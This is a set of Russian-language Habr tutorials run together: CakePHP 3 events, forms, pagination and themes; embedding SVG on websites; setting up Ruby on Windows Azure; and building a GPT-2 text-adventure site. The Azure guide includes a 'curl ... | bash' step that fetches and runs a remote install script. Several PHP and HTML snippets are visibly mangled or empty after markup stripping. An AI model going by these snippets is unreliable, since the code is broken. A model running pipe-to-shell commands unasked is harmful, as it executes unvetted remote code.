Создадим класс-слушатель. Класс-слушатель – это реализация интерфейса Cake\Event\EventListener. Классы-слушатели, которые реализуют этот интерфейс, должны работать с соблюдением метода implementedEvents(). Этот метод возвращает ассоциативный массив с названиями всех событий, которые обрабатываются классом. Я хочу сохранить своего слушателя в папке Event на том же уровне, как и Модель, Контроллер и пр. Я задал область имен App\Event, таким образом, он может автоматически загружаться через PSR-4. Создайте файл под названием PostListener.php в папке Event со следующим кодом
```
namespace App\Event;
use Cake\Log\Log;
use Cake\Event\EventListener;
class PostListener implements EventListener {
public function implementedEvents() {
return array(
'Model.Post.created' => 'updatePostLog',
);
}
public function updatePostLog($event, $entity, $options) {
Log::write(
'info',
'A new post was published with id: ' . $event->data['id']);
}
}
```
ImplementedEvents сообщает системе, какой метод необходимо вызвать при возникновении определенного события. В нашем случае при событии Model.Post.created.будет вызван метод updatePostLog. Метод updatePostLog просто записывает сообщение в файл logs/debug.log.
**Шаг 4**
Наконец, мы должны зарегистрировать этот класс-слушатель. Для этого мы воспользуемся доступным EventManager. Вставьте следующий код в конце файла config/bootstrap.php
```
use App\Event\PostListener;
$PostListener = new PostListener();
use Cake\Event\EventManager;
EventManager::instance()->attach($PostListener);
```
Вот и все! Теперь попробуйте создать публикацию или несколько публикаций и в файле debug.log появится
2014-08-27 04:48:57 Info: A new post was published with id: 14
2014-08-27 05:34:27 Info: A new post was published with id: 15
2014-08-28 04:44:41 Info: A new post was published with id: 16
Теперь у вас есть базовая система событий. Вот здесь вы можете посмотреть руководство пользователя и узнать, что еще вы можете сделать с этой системой – [book.cakephp.org/3.0/en/core-libraries/events.html](http://book.cakephp.org/3.0/en/core-libraries/events.html).
### Формы Twitter bootstrap в CakePHP 3
Много вопросов было о создании форм Twitter bootstrap в CakePHP 3. Дискуссии велись вокруг разных подходов.
Неужели нужно просто изменить шаблоны форм? Нужно ли создавать виджеты? Или нам нужна собственная форма помощника? Вкратце, все зависит от того, какие возможности для кастомизации вам нужны. К конкретным ситуациям я перейду позже, а сейчас разберемся, что нам нужно делать.
Мы создадим текстовое поле для ввода данных в виде
И при возникновении ошибки оно будет выглядеть вот так
HTML-код такого поля выглядит следующим образом
```
Title
@
```
Синтаксис формы помощника, который мы будем использовать
```
echo $this->Form->input('title', ['addon'=>'@', "class"=>"form-control"]);
```
В этом подходе я использовал сочетание файлов форм-шаблонов и создание виджета, который перезаписывает Основную форму виджета.
**Шаг 1**
Создайте файл под названием form-templates.php в src/Config/ folder.
**Шаг 2**
В файл form-templates.php поместите следующий код (не забудьте добавить открывающий тэг php)
```
$config = [
'addoninput' => '{{addon}}',
'inputContainer' => '{{content}}',
'inputContainerError' => '{{content}}{{error}}',
'error' => '{{content}}',
];
```
Здесь я определил дополнительный шаблон под названием addoninput с дополнительными символами для использования. Я также переопределил inputContainer, inputContainerError и шаблоны ошибок для лучших возможностей bootstrap.
**Шаг 3**
Двух шагов было бы достаточно, если бы я не хотел получить расширение, но я хочу его получить, как как оно здорово выглядит и визуально полезно для пользователей. Для нормальной работы расширения мне нужно переопределить Основной виджет. Скопируйте Basic.php из cakephp/src/View/Widget в app/src/View/Widget. Единственное отличие заключается в методе визуализации, который теперь выглядит
```
public function render(array $data, ContextInterface $context) {
$data += [
'name' => '',
'val' => null,
'type' => null,
'escape' => true,
];
$data['value'] = $data['val'];
$addon = '';
$template = 'input';
if(isset($data['addon'])) {
$addon = $data['addon'];
$template = 'addoninput';
}
unset($data['val'], $data['addon']);
return $this->_templates->format( $template, [
'name' => $data['name'],
'addon'=> $addon,
'attrs' => $this->_templates->formatAttributes(
$data,
['name', 'type']
),
]);
}
```
Так как это был эксперимент, мне просто нужно было сделать несколько проверок в $data и изменить шаблон в addoninput.
**Шаг 4**
Наконец, позволим приложению узнать о виджетах и шаблонах форм, добавив следующий код в контроллер приложения
```
public $helpers = [
'Form' => [
'widgets' => [
'_default' => ['App\View\Widget\Basic'],
],
'templates' => 'form-templates.php',
]
];
```
Вот и все! Некоторые могут сказать, что в CakePHP 2.x процесс был проще, но мне кажется, что в этой версии код получается гораздо чище.
Основные правила для использования пользовательских шаблонов, виджетов и форм помощников:
* изменения разметки – изменения только шаблонов
* условная разметка, объединение полей ввода (думаю, ввода даты и времени) – создание виджетов
* дополнительная обработка данных, изменение значений по умолчанию, например, отсутствия маркировки, обязательных проверок HTML 5 – нарушение пользовательской формы помощника.
### Изменение разметки для нумерации страниц в CakePHP 3
Да, в CakePHP 2.x было возможно изменить разметку для нумерации страниц, но для этого нужно было провести разметку в массиве параметров к методу чисел помощника для нумерации страниц. Таким образом, в конечном счете получалось что-то типа
echo $this->Paginator->numbers(array('before' => ''));
Это работало, но было запутано и часто приводило к появлению ошибок.
В CakePHP 3 появилось элегантное решение этой проблемы в виде шаблонов PaginatorHelper. Шаблоны PaginatorHelper позволяют легко отделять разметку от кода, и код соответствует принципам DRY. Давайте попробуем их применить. Таким образом, здесь мы изменим раздел Нумерация страниц из такого

В такой

**Шаг 1**
Создайте файл под названием paginator-templates.php в папке src/Config/.
**Шаг 2**
Поместите следующий код в paginator-templates.php (не забудьте про открывающий тэг php)
```
$config = [
'number' => '{{text}}',
'current' => '{{text}}',
];
```
**Шаг 3**
Откройте шаблон с нумерацией, например: Posts/index.ctp из предыдущей записи в блоге и замените следующие строки
```
echo $this->Paginator->prev('< ' . __('previous'));
echo $this->Paginator->numbers();
echo $this->Paginator->next(__('next') . ' >');
```
на
```
Page number
= $this-Paginator->numbers(); ?>
Go
```
Важная строка в приведенном выше фрагменте кода — $this->Paginator->numbers(); все остальное – это простая форма, которая использует метод GET. Я мог бы использовать помощник для форм, чтобы создать начало и конец формы, но здесь это не имеет особого смысла
**Шаг 4**
Добавьте следующий код в контроллер
```
public $helpers = [
'Paginator' => ['templates' => 'paginator-templates']
];
```
Вот и все! После перезагрузки страницы вы увидите форму для перехода к любой странице после клика на кнопку «Перейти». Да, я знаю, что эта форма отличается по виду от изображения выше, но там просто к элементам формы применены Bootstrap CSS, с которыми вы можете разобраться самостоятельно.
**Дополнительно**
Здесь мы изменили разметку нумерации страниц для всего приложения. Мы можем сделать это и для одной темы путем загрузки шаблонов из плагинов
```
public $helpers = [
'Paginator' => ['templates' => 'Twit.paginator-templates']
];
```
Директива Нумерация страниц в контроллере приложения не будет работать, потому что контроллер приложения плагина не выполняется, если плагин работает в качестве темы.
Шаблоны можно изменить и во время исполнения, однако в этом случае чистота кода нарушается.
Ниже приведены доступные шаблоны по умолчанию, таким образом, вы можете менять из в зависимости от своих нужд и предпочтений
```
$config = [
'nextActive' => '- [{{text}}]({{url}})
',
'nextDisabled' => '- {{text}}
',
'prevActive' => '- [{{text}}]({{url}})
',
'prevDisabled' => '- {{text}}
',
'counterRange' => '{{start}} - {{end}} of {{count}}',
'counterPages' => '{{page}} of {{pages}}',
'first' => '- [{{text}}]({{url}})
',
'last' => '- [{{text}}]({{url}})
',
'number' => '- [{{text}}]({{url}})
',
'current' => '- {{text}}
',
'ellipsis' => '- ...
',
'sort' => '[{{text}}]({{url}})',
'sortAsc' => '[{{text}}]({{url}})',
'sortDesc' => '[{{text}}]({{url}})',
'sortAscLocked' => '[{{text}}]({{url}})',
'sortDescLocked' => '[{{text}}]({{url}})',
];
```
### Темы в CakePHP 3 – Пошаговая инструкция
Почти каждое приложение, которое я разрабатывал, имело темы, которые мог изменять как конечный пользователь, так и администратор, а также эти темы можно было менять «на лету». В CakePHP 2.x выполнить такое было просто. Еще после первого альфа-релиза CakePHP 3.x я захотел попробовать, как в версии 3 была реализована работа с темами.
Я хочу показать, как превратить это
*Тема по умолчанию*
в это

*Тема Twitter bootstrap, которую мы создадим*
Я думаю, вы знаете, как установить CakePHP 3 и умеете создавать Модель, Контроллер и ассоциации.
**Шаг 0**
До начала работы создайте таблицу публикаций с использованием SQL вида
```
--
-- Table structure for table `posts`
--
CREATE TABLE IF NOT EXISTS `posts` (
`id` int(10) unsigned NOT NULL AUTO_INCREMENT,
`title` varchar(50),
`body` text,
`created` datetime,
`modified` datetime,
PRIMARY KEY (`id`)
) ENGINE=InnoDB DEFAULT CHARSET=latin1 AUTO_INCREMENT=6 ;
--
-- Dumping data for table `posts`
--
INSERT INTO `posts` (`id`, `title`, `body`, `created`, `modified`) VALUES
(1, 'The title', 'This is the post body.', '2014-02-28 14:15:57', '2014-07-19 11:02:12'),
(2, 'A title once again', 'And the post body follows.', '2014-02-28 14:15:57', '2014-07-19 11:02:19'),
(3, 'Title strikes back', 'This is really exciting! Not.', '2014-02-28 14:15:57', '2014-07-19 11:02:24'),
(5, 'This is a new post', 'Content of new post', '2014-07-19 04:41:18', '2014-07-19 04:41:18');
```
**Шаг 1**
Создайте Модель Публикации, Контроллер Публикаций и Отображения. На этой стадии если вы перейдете в yourapp/posts, вы сможете увидеть экран, похожий на первый скриншот
**Шаг 2**
Темы в CakePHP 3 являются полноценными плагинами, поэтому создайте плагин под названием «Twit» путем ввода следующей команды в командную строку
Console/cake bake plugin Twit
**Шаг 3**
Мы собираемся создать тему под названием Twitter Bootstrap. Для этого загрузите дистрибутив Bootstrap, распакуйте его и скопируйте CSS, шрифты и папку JS в plugins/Twit/webroot/. Обратите внимание: это может быть оптимизировано, потому что обслуживание статистических ресурсов с помощью диспетчера неоправданно дорого, но об этом как-нибудь потом.
**Шаг 4**
Несколько слов о том, как в CakePHP 3 работают темы. Файлы вашей темы находятся в plugins/Twit/src/Template, структура файлов в папке plugins/Twit/src/Template идентична структуре в src/Template/ в основном приложении, таким образом, файл разметки новой темы находится в plugins/Twit/src/Template/Layout. Создайте файл под названием default.ctp и скопируйте туда следующий код. Не пугайтесь, по-настоящему необходимы только строки кода 10-23 и 54-58, остальное – это структура документа Twitter Bootstrap.
```
php
$cakeDescription = 'CakePHP: the rapid development php framework';
?
= $this-Html->charset(); ?>
= $cakeDescription; ?:
= $this-fetch('title'); ?>
php
echo $this-Html->meta('icon');
echo $this->Html->css('bootstrap.min.css');
echo $this->Html->css('starter-template.css');
echo $this->fetch('meta');
echo $this->fetch('css');
echo $this->fetch('script');
?>
Toggle navigation
[Project name](#)
* [Home](#)
* [About](#about)
* [Contact](#contact)
= $this-Html->link($cakeDescription, 'http://cakephp.org'); ?>
==============================================================
= $this-Flash->render(); ?>
= $this-fetch('content'); ?>
```
**Шаг 5**
Аналогично вставьте следующий код в файл index.ctp и поместите его в папку plugins/Twit/src/Template/Posts
```
= \_\_('Posts'); ?
------------------
| = $this-Paginator->sort('id'); ?> | = $this-Paginator->sort('title'); ?> | = $this-Paginator->sort('body'); ?> | = $this-Paginator->sort('created'); ?> | = \_\_('Actions'); ? |
| --- | --- | --- | --- | --- |
php foreach ($posts as $post): ?| = h($post-id); ?> | = h($post-title); ?> | = h($post-body); ?> | = h($post-created); ?> | = $this-Html->link(\_\_('View'), ['action' => 'view', $post->id], ['class' => 'btn btn-sm btn-default']); ?>
= $this-Html->link(\_\_('Edit'), ['action' => 'edit', $post->id], ['class' => 'btn btn-sm btn-info']); ?>
= $this-Form->postLink(\_\_('Delete'), ['action' => 'delete', $post->id], ['confirm' => \_\_('Are you sure you want to delete # %s?', $post->id), 'class' => 'btn btn-sm btn-danger']); ?>
|
php endforeach; ?
= $this-Paginator->counter(); ?>
php
echo $this-Paginator->prev('< ' . \_\_('previous'));
echo $this->Paginator->numbers();
echo $this->Paginator->next(\_\_('next') . ' >');
?>
### = \_\_('Actions'); ?
= $this-Html->link(\_\_('New Post'), ['action' => 'add'], ['class' => 'btn btn-default']); ?>
```
**Шаг 6**
Откройте файл AppController.php основного приложения и добавьте следующую строку для активации новой темы
public $theme = 'Twit';
**Шаг 7**
Перезапустите приложение в браузере и наслаждайтесь видом вашей новой темы.
### Выводы
Создавать темы в CakePHP всегда было не сложно. Конечно, в более ранних версиях этот процесс был слегка запутан, но сделав плагин темой, разработчики серьезно продвинулись. Некоторые недостатки все еще существуют, например: стиль ссылок разбивки на страницы в теме, но, я надеюсь, что скоро все будет исправлено.
*Меню навигации по тутору:*
[Миграции в CakePHP 3 – Быстрый запуск](#Example1)
[View Cells в CakePHP 3.0 – Быстрый запуск](#Example2)
[Events в CakePHP 3 – инструкция в 4 шага](#Example3)
[Формы Twitter bootstrap в CakePHP 3](#Example4)
[Изменение разметки для нумерации страниц в CakePHP 3](#Example5)
[Темы в CakePHP 3 – Пошаговая инструкция](#Example6)
*P.S. Перевод был подготовлен командой проекта Vircities компании IlkFinKom. [Подписывайтесь на наш блог](http://habrahabr.ru/company/ilkfinkom/) и читайте еще больше интересных материалов как про наш проект, так и про инструменты которыми мы пользуемся в его реализации.*
|
https://habr.com/ru/post/254489/
| null |
ru
| null |
# Используем SVG на сайте

Оставим за скобками вопрос о целесообразности использования SVG на сайте. Каждый сам для себя должен определить полезность этой технологии. Тем более что эта тема поднималась [уже](http://habrahabr.ru/post/231295/) [неоднократно](http://habrahabr.ru/post/233443/).
**Сейчас мы рассмотрим методы встраивания SVG, их плюсы и минусы, а так же возможности манипулирования элементами SVG.**
Статья рассчитана в первую очередь на тех, кто до сих пор не использует векторную графику на своих сайтах, но очень хочет быть одной ногой в ~~будущем~~ настоящем.
Для любопытных сразу приведу сводную таблицу:
| | Иконочный шрифт | IMG, background-image | Object | Inline |
| --- | --- | --- | --- | --- |
| CSS Манипуляции | Частично[1](#fn1) | Нет | Частично[2](#fn2) | Да |
| JS манипуляции | Частично[1](#fn1) | Нет | Да | Да |
| SVG анимации | Нет | Да | Да | Да |
| Интерактивные SVG анимации | Нет | Нет | Да | Да |
1 Можно менять цвет, размер, выравнивание и прочее стили обычного текста
2 Стили должны быть прописаны или в самом SVG файле, или подключены внешним стилем в SVG в начале файла:
```
xml-stylesheet type="text/css" href="svgstyle.css"?
```
По правде говоря стили прописанные внутри SVG так же будут работать и при использовании тега IMG или background-image, но в этом нет никакого смысла.
Иконочный шрифт
---------------
[](http://codepen.io/firya/pen/PqmEXb)
*Пример на [codepen.io](http://codepen.io/firya/pen/PqmEXb)*
Да, из SVG можно создать иконочный шрифт, более того есть свободно распространяемые иконочные шрифты. Но есть ряд серьезных ограничений. Как и любой символ шрифта SVG иконки в шрифте не могут иметь больше одного цвета.
Вот несколько сервисов, на которых можно скачать готовые наборы иконок, или загрузить свои, и создать собственный иконочный шрифт:
* <http://fontello.com>
* <https://icomoon.io/app>
Нужно учесть что при создании собственного шрифта нужно преобразовать все объекты в пути. Тэги и атрибуты которые будут пропущены: circle, rect, stroke, stroke-width, fill, fill-rule.
При использовании иконочного шрифта все элементы SVG объекта объединяются в один символ, и взаимодействовать с ним через CSS и JS можно только как с символом шрифта: менять размер при помощи font-size, менять цвет при помощи color, анимировать при помощи CSS animation или JS и прочее.
**Плюсы и минусы такого подхода:**
**+** иконка ведет себя как символ шрифта, и все параметры настраиваются так же через CSS (размер, цвет, выравнивание и прочее);
**+** единственный способ работающий в IE 8 без дополнительных манипуляций;
**–** все элементы SVG файла объединяются в один символ, поэтому управлять им при помощи CSS или JS можно только как единым целым;
**–** поддерживаются только одноцветные иконки;
**–** при сбое загрузки шрифта у пользователя либо не отобразятся иконки совсем, либо, при совпадении кодов иконок с символами юникода, отобразятся соответстующие символы.
SVG как OBJECT
--------------

К сожалению (или к счастью) codepen и jsfiddle блокируют загрузку внешних object в целях безопасности.
Встраивание выглядит следующим образом:
```
```
Объект встраивает элмемент атрибута data наподобие iframe, добавляя внутрь себя разметку подключаемого файла, поэтому к элементам можно обращаться при помощи JS, но не совсем обычным образом:
```
var object = document.getElementById("’object’"); //получаем элмент object
var svgDocument = object.contentDocument; //получаем svg элемент внутри object
var svgElement = svgDocument.getElementById("some_id_in_svg"); //получаем любой элемент внутри svg
svgElement.setAttribute("fill", "black"); //меняем атрибуты выбранного элемента
```
Стоит отметить что в CSS стили для SVG элементов отличаются от стандартных, полный список стилей поддерживаемых SVG можно посмотреть [тут](http://www.w3.org/TR/SVG/styling.html).
SVG ведет себя не как обычное изображение, его нельзя непропорционально трансформировать, задавая ширину и высоту. Объект внутри будет занимать максимальную площадь и центрироваться в контейнере:

Но объект можно трансформировать используя CSS например так:
```
transform: scale(2, 1);
```
IE 8 и ниже не поддерживают SVG от слова «совсем» поэтому, если среди пользователей вашего сайта есть эта специфичная аудитория стоит озаботиться проверкой и заменой svg на растровое изображение. Сделать это можно множеством способов, например используя Modernizr добавлять .no-svg класс для body:
```
if (!Modernizr.svg) {
$(body).addClass(“no-svg”);
}
```
```
.no-svg .icon {
width: 100px;
height: 100px;
background-image: url(“icon.png”);
}
```
**Плюсы и минусы такого подхода:**
**+** можно использовать внешний CSS файл для управления стилями;
**+** поддерживаются SVG анимации и фильтры;
**+** поддерживаются интерактивные анимации;
**–** для IE 8 и ниже необходима замена на растровое изображение.
SVG в IMG или background-image
------------------------------
[](http://codepen.io/firya/pen/bdWvRP)
*Пример на [codepen.io](http://codepen.io/firya/pen/bdWvRP)*
Оба способа встраивания чем-то похожи на встраивание при помощи тэга object, например нельзя менять пропорции изменением ширины и высоты контейнера, но имеют больше ограничений.
Подключаемые в SVG внешние стили не будут работать, обратиться к элементам через JS так же не получится. Интерактивные анимации в SVG тоже не сработают. А проблемы с IE 8 и ниже так же остаются.
Но SVG анимации будут работать, в обоих случаях.
В случае с IMG втраивание выглядит как обычная картинка:
```

```
В случае с background-image как обычный блок:
```
```
```
.icon {
background-image: url("icon.svg");
width: 90px;
height: 150px;
}
```
Так же при помощи background-image можно использовать спрайты, как с png изображениями, а менять размер можно при помощи background-size:
```
background-size: 90px 150px;
```
Учитывая что процент людей c экранами device-pixel-ratio которых выше 1 и их устройства не поддерживают svg стремится к нулю(если такие вообще есть), то можно использовать медиа выражения для подключения svg, только для них, а для остальных использовать png версию:
```
.icon {
background-image: url("icon.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
.icon {
background-image: url("icon.svg");
}
}
```
**Плюсы и минусы этих подходов:**
**+** поддерживаются SVG анимации и фильтры;
**+** в случае с background-image можно использовать SVG спрайты;
**–** нельзя менять свойства элементов SVG через CSS или JS;
**–** не поддерживаются интерактивные анимации;
**–** для IE 8 и ниже необходима замена на растровое изображение.
Inline SVG
----------
[](http://codepen.io/firya/pen/XbREYg)
*Пример на [codepen.io](http://codepen.io/firya/pen/XbREYg)*
В этом варианте SVG код, получить который можно открыв любой SVG файл текстовым документом, встраивается непосредственно в код страницы.
Несомненно такая конструкция ухудшает читаемость кода, и увеличивает его объем, но открываются новые возможности.
Например имея набор иконок в SVG файле, можно использовать их повторно простой конструкцией вида:
```
```
где *some\_svg\_element\_id* id элемента внутри исходного SVG файла.
К отдельно взятому элементу можно, например, применять SVG трансформации:
```
```
Но если внутри исходного SVG к элементу была применена интерактивная анимация, например по клику, как в демо выше, то при дублировании объекта анимация будет срабатывать на всех элементах одновременно.
SVG анимации и фильтры это тема для отдельной статьи, поэтому ограничусь лишь [примером](http://codepen.io/firya/pen/bdRxmw) SVG фильтра ([подробнее о SVG фильтрах](http://www.w3.org/TR/SVG/filters.html)), и [примером](http://codepen.io/firya/pen/jPwvvm) SVG анимации ([подробнее о SVG анимациях](http://www.w3.org/TR/SVG/animate.html)).
С обесепечением работоспособности для IE 8 и ниже все несколько сложнее, чем в других вариантах. Необходимо добавить дополнительную разметку:
```
```
```
if (!Modernizr.svg) {
$(body).addClass(“no-svg”);
}
```
```
.no-svg .my-svg-alternate {
display: block;
width: 100px;
height: 100px;
background-image: url(image.png);
}
```
**Плюсы и минусы этого подхода:**
**+** никакой подгрузки внешних файлов;
**+** доступны манипуляции с элементами SVG через CSS и JS;
**+** поддерживаются SVG анимации и фильтры;
**+** поддерживаются интерактивные анимации;
**+** возможность повторного использования элементов;
**–** загрязняется код страницы;
**–** для IE 8 и ниже необходима дополнительная разметка, и замена на растровое изображение.
Заключение
----------
Каждый из способов хорош по своему, и в зависимости от обстоятельств можно использовать любой из них.
Эта статья в первую очередь мой путь по освоению нюансов SVG, и надеюсь многим она будет так же полезна.
*P.S. Всем добра и котиков.*
|
https://habr.com/ru/post/260645/
| null |
ru
| null |
# История о Ruby на Windows Azure
Ruby-разработчики могли использовать Windows Azure с самой ранней стадии развития платформы, и с каждым годом поддержка Ruby платформой увеличивалась как посредством создания и развития инструментов разработки Ruby для Windows Azure, так и косвенным образом – например, с релизом виртуальных машин появилась возможность разработки Ruby-приложений в IaaS-окружении. Для тех, кто не хочет озадачивать себя реалиями инфраструктурными, существует уже преднастроенный образ для Ruby в хранилище виртуальных машин VMDepot. Ниже я расскажу о нескольких способах разработки Ruby в Windows Azure, какой из этих способов будет удобнее – решать вам.
Изучив вехи развития платформы в сторону разработки под Ruby, можно выделить несколько этапов, каждый из которых по-своему важен:
• Создание Windows Azure SDK для Ruby ([Windows Azure SDK Ruby](http://www.windowsazure.com/en-us/develop/ruby/)), с помощью которой можно использовать различные сервисы Windows Azure из Ruby-приложения. Это очень важная веха, так как без усилий, которые вкладывает сам вендор платформы в конкретное направление, не получится говорить о том, что это направление является полноценным “жителем” экосистемы. Как и многие другие инструменты Microsoft, Ruby SDK — Open Source, и расположена на GitHub — [github.com/WindowsAzure/azure-sdk-for-ruby](https://github.com/WindowsAzure/azure-sdk-for-ruby)
• Выход в свет IaaS в виде виртуальных машин. С этим все понятно – можно сделать под себя виртуальный сервер.
• Выход в свет хранилища образов [VMDepot](http://vmdepot.msopentech.com/). Для тех, кто хочет получить готовый образ и начать работать сразу.
#### Способ 1: Windows Azure Linux-сервер, Ubuntu 12.04 LTS
Развернем вручную Linux-сервер и настроим под себя рабочую среду. Для этого перейдем на [портал управления](http://manage.windowsazure.com/) Windows Azure и нажмем New=>COMPUTE=>VIRTUAL MACHINE => QUICK CREATE.
Введем данные:
• DNS NAME: имя, под которым виртуальная машина будет доступна извне
• IMAGE: образ, из которого будет развернута виртуальная машина. Выбираем Ubuntu Server 12.04 LTS.
• SIZE: один из доступных размеров ВМ. Выбираем Medium.
• USER NAME: по умолчанию azureuser. Изменить на портале нельзя.
• NEW PASSWORD/CONFIRM: пароль.
• REGION/AFFINITY GROUP: регион, в котором будет располагаться ВМ, либо аффинная группа (для обеспечения максимальной близости внутри датацентра).
Для более точной настройкой параметров выбирайте FROM GALLERY – будет доступно большее количество настроек.
Данные для подключения (например, по Putty) получаются после нажатия на название ВМ в разделе SSH Details на вкладке Dashboard.

Выполним команду sudo apt-get update. Не забывайте использовать sudo на ВМ под Linux, это дополнительная безопасность и уверенность. Дальше желательно установить для удобства window manager:
```
sudo apt-get install ubuntu-desktop
```
Включим RDP-доступ к GUI. Это делается на вкладке Endpoints: нужно нажать Add и ввести данные – точку доступа по протоколу TCP и значение порта 3389.
В ВМ установим xrdp:
```
sudo apt-get install xrdp
```
Теперь можно установить окружение для Ruby On Rails:
```
sudo apt-get upgrade
sudo apt-get install ruby1.9.1 ruby1.9.l-dev build-essential libsqlite3-dev nodejs -y
sudo gem install bundler –no-rdoc –no-ri
sudo apt-get -y install git-core curl
curl -L https://get.rvm.io | bash -s stable
```
Мы также установим Ruby Version Manager (RVM), что полезно для управления разными версиями Ruby и других функций. Добавим RVM в окружение:
```
echo 'source ~/.rvm/scripts/rvm' >> ~/.bash_aliases && bash
```
И проверим, все ли установлено для корректной работы:
```
rvm requirements
```
Если все в порядке, можно установить Ruby и указать ее для использования умолчанию:
```
rvm install 1.9.3
rvm use 1.9.3 –default
```
#### Способ 2: Установка ВМ из VMDepot
Из VMDepot можно установить преднастроенные коммьюнити образы ВМ, и они будут автоматически развернуты и запущены на Windows Azure в вашем аккаунте.
Перейдем сразу на [страницу](http://vmdepot.msopentech.com/Vhd/Show?vhdId=7678&version=8714) необходимого образа.
Нажмем DEPLOYMENT SCRIPT для получения скрипта развертывания. Скрипт предназначен для Azure CLI, и, если у вас не установлен CLI, то воспользоваться им не получится (загрузить его можно по [ссылке](http://www.windowsazure.com/en-us/develop/nodejs/how-to-guides/command-line-tools/)).
Запустите CLI. Дальше выполним следующие команды для настройки окружения для CLI:
```
azure account download (будет загружен файл с настройками подписки)
azure account import [путь_к_файлу_с_настройками]
azure storage account list (будет выведен список аккаунтов хранилища, если таковых нет, необходимо создать)
azure storage account set [имя_аккаунта_хранилища]
```
После выполнения всех команд можно выполнить скрипт, скопированный с VMDepot,. Это займет некоторое время, после чего новая ВМ появится в списке ВМ на портале управления Windows Azure. Эта ВМ является отличным набором различных сред разработки и окружений, включая PHP, Ruby, Python, Java и различных фреймворков, а также таких СУБД как mysql, postgresql, и apache/nginx.
#### Способ 3: PaaS, Ruby + Sinatra + Azure
В качестве PaaS на Windows Azure используется концепция Cloud Service – приложения, состоящего из нескольких традиционных проектов (фронтенда и бэкенда, например) и одного нового – собственно, Cloud Service, в котором содержится вся конфигурация, использующаяся платформой для развертывания и настройки приложения в облаке. Подробнее можно почитать [тут](http://msdn.microsoft.com/ru-ru/jj656840.aspx).
Создадим Cloud Service проект в Visual Studio и добавим в него Worker Role. В этом проекте-роли будет происходить установка окружения и приложения Ruby. Теперь нужно загрузить установщик Ruby – мы положим его в Worker Role, на ВМ которой затем и будет развернуто окружение. Установщик можно загрузить с RubyInstaller.com. Добавим установщик в проект Worker Role и установим атрибут Copy to output directory в Copy if newer для того, чтобы он включился в пакет. Добавим также файл install.cmd с тем же значением атрибута Copy to output directory и следующим содержанием:
```
rubyinstaller-2.0.0-p0-x64.exe /silent
D:\Ruby200-x64\bin\gem.bat install sinatra --no-ri --no-rdoc
```
Сохранять все файлы нужно с кодировкой US-ASCII, иначе могут возникать ошибки.
Добавим файл main.rb в Worker Role со значением атрибута copy if newer и содержанием:
```
require 'sinatra'
set :environment, :production
set :port, 8080
get '/' do
"Hello World!"
end
```
Добавим файл start.cmd с тем же значением атрибута и следующим содержанием:
```
D:\Ruby200-x64\bin\ruby.exe main.rb
```
Однако автоматически все не запустится, поэтому нужно внести коррективы в конфигурацию самой роли в проекте Cloud Service. Откроем файл ServiceDefinition.csdef и добавим код, выделенный ниже:
```
xml version="1.0" encoding="utf-8"?
```
Таким образом мы выполнили настройку таким образом, что при запуске ВМ будут запущены с повышенными привилегиями файлы install.cmd и start.cmd, а также открыт порт 80 (для внешних клиентов), который будет перенаправлять трафик на внутренний порт 8080.
Теперь, если у вас установлен эмулятор Windows Azure, можно нажать F5 (во время запуска обратите внимание на запускающиеся файлы – это результаты выполнения install.cmd и start.cmd) и пронаблюдать результат по адресу [localhost](http://localhost):81 (локальный эмулятор автоматически делает ремаппинг с 80 порта на 81 во избежание конфликтов).
Процесс дальнейшей разработки можно разбить на несколько этапов:
1) Создание программного кода и файлов .rb
2) Выполнение модификации файлов install.cmd и start.cmd, либо разработка новых исполняемых файлов, для автоматизации внесения изменений или создания совершенно нового окружения разработки и редактирование соответствующей секции в ServiceDefinitions.csdef
3) Внесение команд по управлению программным кодом в start.cmd
В данной заметке я кратко рассмотрел развертывание простейшей экосистемы для разработки на Ruby. Дальше выбор за вами – разрабатывать локально или иметь постоянно доступную среду разработки, с которой можно делать что угодно, и на которую можно зайти из любого места – по последним данным, это становится все более актуально. :)
UPD: а еще в комментариях подсказывают, что есть [аддон](http://www.windowsazure.com/en-us/gallery/store/engine-yard-platform-as-a-service/engine-yard-platform-as-a-service/) для автоматизации. Берем и пользуемся. :)
|
https://habr.com/ru/post/214763/
| null |
ru
| null |
# gamio. Русскоязычное текстовое приключение с GPT2
Моя попытка создать аналог aidungeon, novelai, holo AI для русского языка. Хоть я и пытался сделать всё с абсолютного нуля, получилось не плохо.
В данном посте я затрону технические проблемы и расскажу про самые ранние попытки создать [gamio.ru](https://gamio.ru)
Первые попытки осуществить цель
-------------------------------
Всё началось в середине 2021 года. Тогда я познакомился с [AI21 Labs](https://www.ai21.com/) (это своеобразный аналог, тогда закрытого GPT-3. Они предоставляли бесплатный, ограниченный доступ к своей языковой модели J1)
Я запросил у них кастомную модель J1, имеющая 7 миллиардов параметров. Не буду вдаваться в подробности обучения, но в конечном итоге я получил 2 версии нейросети.
Полученные модели работали исключительно на английском языке, поэтому криво-косо, но я вставил api переводчика и запустил сайт. (Правда, проект я закрыл. Доступ был бесплатным, а за услуги Ai21 Labs нужно было кому-то платить.)
Что получилосьРасстроившись, на этом я не стал останавливаться. Забросив Ai21 labs с их J1, я стал искать дешёвые способы для создания своей, кастомной модели.
Обучение ruGPT3
---------------
Вновь загоревшись идеей, я решил обучить аж 3 модели ruGPT3 сразу! К тому моменту у меня уже появился сервер, поэтому размещать модели я мог на нём.
Собрав и переведя множество данных с [chooseyourstory.com](https://chooseyourstory.com), я начал обучение ruGPT3-Large/Medium/Small на этих данных. Обучение в общей сложности заняло чуть больше недели. Я был недоволен результатом.
Так и не вышла в свет версия [gamio.ru](https://gamio.ru) с обученными моделями GPT. Они одиноко пылятся на hugging face...
Простое решение
---------------
Мои мучения были не долгие, взяв оригинальную модель GPT2-XL с репозитория [AiDungeon2](https://github.com/Latitude-Archives/AIDungeon) и подключив ко всему этому переводчик "opus-mt" я получил ядерную смесь. (Переводчик мало влиял на скорость всей генерации. Зато он умнее всяких Яндексов и Гуглов.)
Нейросеть весила аж 6 гб! Загрузив через костыли GPT на сервер, я был вновь разочарован! Да, такая комбинация была умнее чем 2 предыдущие попытки, но работала она жуть как медленно. Поэтому я решил сконвертировать модель в лёгкий и удобный формат.
Переведя нейронную сеть из Tensorflow-формата в PyTorch и назвав её "gameGPT", я не только сэкономил 3 гб места на диске и оперативную память сервера, но ещё и ускорил всё это дело.
